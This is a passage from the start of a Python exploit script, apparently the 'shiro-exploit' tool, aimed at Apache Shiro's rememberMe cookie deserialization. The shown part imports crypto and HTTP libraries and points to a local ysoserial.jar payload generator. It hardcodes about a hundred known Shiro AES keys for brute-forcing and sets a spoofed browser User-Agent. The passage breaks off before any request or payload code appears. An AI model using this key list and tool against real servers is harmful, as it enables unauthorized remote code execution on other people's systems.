 261 lines (248 sloc) 52.9 KB Raw Blame
1 # @ https://github.com/Ares-X/shiro-exploit
2
3 import sys,time
4 import base64
5 import uuid
6 import requests
7 import subprocess
8 from Crypto.Cipher import AES
9 import urllib3
10 import re
11 import argparse
12 urllib3.disable_warnings()
13
14 shiro_key="kPH+bIxk5D2deZiIxcaaaA=="
15 yso_path="/Users/aresx/tools/ysoserial.jar"
16
17
18 keys = [
19 'kPH+bIxk5D2deZiIxcaaaA==', '4AvVhmFLUs0KTA3Kprsdag==', 'WkhBTkdYSUFPSEVJX0NBVA==', 'RVZBTk5JR0hUTFlfV0FPVQ==','U3ByaW5nQmxhZGUAAAAAAA==',
20 'cGljYXMAAAAAAAAAAAAAAA==', 'd2ViUmVtZW1iZXJNZUtleQ==', 'fsHspZw/92PrS3XrPW+vxw==', 'sHdIjUN6tzhl8xZMG3ULCQ==', 'WuB+y2gcHRnY2Lg9+Aqmqg==',
21 'ertVhmFLUs0KTA3Kprsdag==', '2itfW92XazYRi5ltW0M2yA==', '6ZmI6I2j3Y+R1aSn5BOlAA==', 'f/SY5TIve5WWzT4aQlABJA==', 'Jt3C93kMR9D5e8QzwfsiMw==',
22 'aU1pcmFjbGVpTWlyYWNsZQ==', 'XTx6CKLo/SdSgub+OPHSrw==', '8AvVhmFLUs0KTA3Kprsdag==', '66v1O8keKNV3TTcGPK1wzg==', 'Q01TX0JGTFlLRVlfMjAxOQ==',
23 '5AvVhmFLUS0ATA4Kprsdag==', 'ZmFsYWRvLnh5ei5zaGlybw==', '0AvVhmFLUs0KTA3Kprsdag==', 'r0e3c16IdVkouZgk1TKVMg==', 'Z3VucwAAAAAAAAAAAAAAAA==',
24 '5J7bIJIV0LQSN3c9LPitBQ==', 'ZnJlc2h6Y24xMjM0NTY3OA==', 'yeAAo1E8BOeAYfBlm4NG9Q==', 'a3dvbmcAAAAAAAAAAAAAAA==', '4BvVhmFLUs0KTA3Kprsdag==',
25 's0KTA3mFLUprK4AvVhsdag==', 'yNeUgSzL/CfiWw1GALg6Ag==', 'OY//C4rhfwNxCQAQCrQQ1Q==', 'fCq+/xW488hMTCD+cmJ3aQ==', 'ZAvph3dsQs0FSL3SDFAdag==',
26 'MTIzNDU2NzgxMjM0NTY3OA==', '1AvVhdsgUs0FSA3SDFAdag==', 'Bf7MfkNR0axGGptozrebag==', '1QWLxg+NYmxraMoxAXu/Iw==', '6AvVhmFLUs0KTA3Kprsdag==',
27 '6NfXkC7YVCV5DASIrEm1Rg==', '2AvVhdsgUs0FSA3SDFAdag==', '9FvVhtFLUs0KnA3Kprsdyg==', 'OUHYQzxQ/W9e/UjiAGu6rg==', 'ClLk69oNcA3m+s0jIMIkpg==',
28 'vXP33AonIp9bFwGl7aT7rA==', 'NGk/3cQ6F5/UNPRh8LpMIg==', 'MPdCMZ9urzEA50JDlDYYDg==', 'c2hpcm9fYmF0aXMzMgAAAA==', 'XgGkgqGqYrix9lI6vxcrRw==',
29 '2A2V+RFLUs+eTA3Kpr+dag==', '5AvVhmFLUs0KTA3Kprsdag==', '3AvVhmFLUs0KTA3Kprsdag==', 'WcfHGU25gNnTxTlmJMeSpw==', 'bWljcm9zAAAAAAAAAAAAAA==',
30 'bWluZS1hc3NldC1rZXk6QQ==', 'bXRvbnMAAAAAAAAAAAAAAA==', '6ZmI6I2j5Y+R5aSn5ZOlAA==', '3JvYhmBLUs0ETA5Kprsdag==', 'A7UzJgh1+EWj5oBFi+mSgw==',
31 'Is9zJ3pzNh2cgTHB4ua3+Q==', '25BsmdYwjnfcWmnhAciDDg==', 'cmVtZW1iZXJNZQAAAAAAAA==', '7AvVhmFLUs0KTA3Kprsdag==', '3qDVdLawoIr1xFd6ietnwg==',
32 'Y1JxNSPXVwMkyvES/kJGeQ==', 'xVmmoltfpb8tTceuT5R7Bw==', 'O4pdf+7e+mZe8NyxMTPJmQ==', 'SDKOLKn2J1j/2BHjeZwAoQ==', 'a2VlcE9uR29pbmdBbmRGaQ==',
33 'V2hhdCBUaGUgSGVsbAAAAA==', 'GAevYnznvgNCURavBhCr1w==', 'hBlzKg78ajaZuTE0VLzDDg==', '2cVtiE83c4lIrELJwKGJUw==', 'U3BAbW5nQmxhZGUAAAAAAA==',
34 '9AvVhmFLUs0KTA3Kprsdag==', 'SkZpbmFsQmxhZGUAAAAAAA==', 'lT2UvDUmQwewm6mMoiw4Ig==', 'HWrBltGvEZc14h9VpMvZWw==', 'wGiHplamyXlVB11UXWol8g==',
35 '8BvVhmFLUs0KTA3Kprsdag==', 'bya2HkYo57u6fWh5theAWw==', 'IduElDUpDDXE677ZkhhKnQ==', '1tC/xrDYs8ey+sa3emtiYw==', 'MTIzNDU2Nzg5MGFiY2RlZg==',
36 'c+3hFGPjbgzGdrC+MHgoRQ==', 'rPNqM6uKFCyaL10AK51UkQ==', '5aaC5qKm5oqA5pyvAAAAAA==', 'cGhyYWNrY3RmREUhfiMkZA==', 'MzVeSkYyWTI2OFVLZjRzZg==',
37 'YI1+nBV//m7ELrIyDHm6DQ==', 'empodDEyMwAAAAAAAAAAAA==', 'NsZXjXVklWPZwOfkvk6kUA==', 'ZUdsaGJuSmxibVI2ZHc9PQ==', 'L7RioUULEFhRyxM7a2R/Yg==',
38 'i45FVt72K2kLgvFrJtoZRw==', 'zSyK5Kp6PZAAjlT+eeNMlg==', 'kPv59vyqzj00x11LXJZTjJ2UHW48jzHN'
39 ]
40
41 headers={"User-Agent":"Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.110 Safari/537.36 Zxxz/1.0","Connection"
42